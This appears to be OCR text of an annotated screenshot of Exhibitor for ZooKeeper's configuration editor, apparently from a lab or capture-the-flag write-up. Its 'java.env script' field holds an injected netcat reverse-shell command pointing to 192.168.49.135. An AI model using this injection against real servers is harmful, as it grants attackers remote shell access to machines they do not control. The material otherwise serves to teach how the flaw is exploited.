 Exhibitor for ZooKeeper
1
v1.0
Control Panel
Explorer
Config
Log
2
Editing OFF ON
Commit...
Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Switch to on
Paths
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
ZooKeeper Install Dir
/opt/zookeeper
Read Me
ZooKeeper Snapshot Dir
/zookeeper/data
ZooKeeper Transaction Dir
optional
Ensemble
Servers
1:pelican
Additional Config
syncLimit=5
tickTime=2000
initLimit=10
3
java.env script
$(nc -e /bin/bash 192.168.49.135 445 &)
log4j.properties
Ports
Client Port
2181
Connect Port
2888
Election Port
3888